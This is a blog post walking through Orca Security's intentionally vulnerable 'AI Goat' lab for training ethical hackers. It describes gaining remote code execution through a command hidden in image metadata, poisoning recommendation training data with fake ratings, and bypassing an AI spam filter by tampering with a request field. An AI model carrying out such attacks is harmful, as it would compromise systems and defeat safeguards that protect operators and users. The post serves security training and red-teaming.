The AI Goat is a deliberately vulnerable AI architecture hosted on AWS. Created by Orca Security, it serves as a resource to train the next generation of ethical hackers. In this post, I will hack the Goat, discuss what I like about it, and suggest improvements to make it even better.

Contents

Background

Setup

Challenge 1: AI Supply Chain Attack

Challenge 2: Data Poisoning Attack

Challenge 3: Output Integrity Attack

What I Liked

What Could Be Improved?

Final Thoughts - The Future

Background

The OWASP Web Goat is one of the first resources ethical hackers use to learn web application security, allowing them to practice exploiting common vulnerabilities. With the meteoric rise of generative AI applications, Orca Security decided to launch the AI Goat at Defcon earlier this year.

As of October 2024, the AI Goat is vulnerable to 3 of the OWASP Top 10 Machine Learning security issues. It uses the following AWS architecture, leveraging modern technologies such as Terraform for quick deployment and Sagemaker for AI functionality.

Setup

Before setting up, you need an AWS account and an AWS access key for a user with administrative privileges. For convenience I recommend creating a new user, then assigning it the Administrator Access managed policy role.

People with moderate technical experience should have no issues setting this up. It took me around 15 minutes to deploy, so bear this in mind.

Challenge 1: AI Supply Chain Attack

Scenario: Product search page allows image uploads to find similar products.

Goal: Exploit the product search functionality to read sensitive files on the hosted endpoint’s virtual machine.

I quickly identified an “Upload Photo” field and tried uploading a test image. I was expecting to see a list of similar products returned, but nothing appeared to happen.

Next, I proxied the web traffic through Burp Suite - a common penetration testing tool used to manipulate HTTP requests. I resent my previous request and saw the following message returned:

The error message seemed unusually verbose, so I visited the GitHub repo linked. Lo and behold, it contained the image processing source code!

Fortunately, I have experience in both file upload vulnerabilities and Python. This code takes in the ‘comment’ metadata from the uploaded image, then simply runs it on the OS using subprocess.run!

I downloaded ExifTool, a handy file editing utility, and ran the following command to insert “ls” as a comment into the image’s metadata:



exiftool -comment="ls" test.jpgThen I uploaded the new image to the AI Goat. Sure enough, it executed ls and listed all the files in the server’s current directory:

Using this method allowed me to get full Remote Code Execution on the server - a hacker’s dream. I went on to use “cat” to list the contents of sensitive files.

Challenge 2: Data Poisoning Attack

Scenario: Custom product recommendations per user on the shopping cart page.

Goal: Manipulate the AI model to recommend the Orca stuffed toy.

I added the turtle and penguin to my cart initially, reasoning that these were sea creatures. To my dismay, the ‘suggested products’ did not load in after 5 minutes of waiting. I suspected an issue with SageMaker and proceeded to take matters into my own hands…

I noticed that each doll had an id associated with it in the url, from 1 to 19. I tried searching for doll 0 and doll 20, but both of these GET requests returned 404s. Next, I realized there was no doll with an id of 2 after manual enumeration. I simply put 2 into the url, and the orca doll was returned.

This is an Insecure Direct Object Reference (IDOR) vulnerability, a classic web app security exploit. There was no need to hack the AI in this case as there was a far easier solution to expose the hidden product, defeating the purpose of this challenge.

Reading the solution, you were supposed to use the RCE access from challenge 1 to find the name of a sensitive bucket, and then upload a csv file with several high ratings for the orca doll. If the ‘Suggested Products’ functionality worked I may have found this of my own accord.

Challenge 3: Output Integrity Attack

Scenario: Content and spam filtering AI system for product page comments.

Goal: Bypass the filtering AI to post the forbidden comment “pwned” on the Orca stuffed toy product page.



I tried posting a comment, but unfortunately, the AI spam detection filter threw errors, preventing me from uploading a comment. Since I had RCE on the site, I downloaded the app.py file and examined the relevant code snippet:

The key part to note here is that the data used for the ‘add_product_comment’ function comes from ‘request.get_json()’. The comment is passed to an AI filter, then the filter creates a json object which is sent off in the user’s request.

The logic flaw? Users can manipulate their own requests! I simply set the offensive_value field to 1, and the comment to ‘pwned’. As mentioned, I couldn’t validate this working due to SageMaker throwing errors.

What I Liked

The AI Goat is a good first attempt at providing a lab environment for AI red teamers:

Using Terraform and AWS made deployment easy and secure (albeit time-consuming to launch).

The ui is modern and looks fantastic.

The application contains several complex functionality components.

What Could Be Improved?

Fixing the SageMaker component - The SageMaker component didn’t work for me despite Terraform throwing no errors when building my lab. This should be investigated and fixed.

Making the AI Goat more AI-focused - The Goat felt more like a web application hacking lab at times, with AI tacked on as an afterthought!

Longer descriptions for each challenge - The instructions were unclear, leading me to accidentally do things I wasn’t meant to (e.g. viewing the source code for app.py).

Changing challenge 1 - Once you have RCE on a server, you can do nearly anything…

Final Thoughts - The Future

Overall, the AI Goat is a commendable effort at providing a resource for ethical hackers to hone their AI red teaming skills. While I would have liked to have seen more LLM-specific vulnerabilities like Indirect Prompt Injection, AI models are often tacked onto web applications as an afterthought, making web app hacking the primary skillset.

Completing this challenge changed the way I think about AI Security - you don’t have to hack an AI model itself, but merely the surrounding infrastructure. I hope to see further improvements made to the AI Goat, along with other organizations releasing similar challenges in the future.

Check out my article below to learn about the first Apple intelligence prompt injection. Thanks for reading.

Apple Intelligence - The First Prompt Injection

On 30th July 2024, Apple released its Apple Intelligence Beta to the world. The release was largely well-received, but within 9 days, Evan Zhou demonstrated a fascinating prompt injection proof of concept. In this post, we will look at what the proof of concept does, how it works, and what this means for the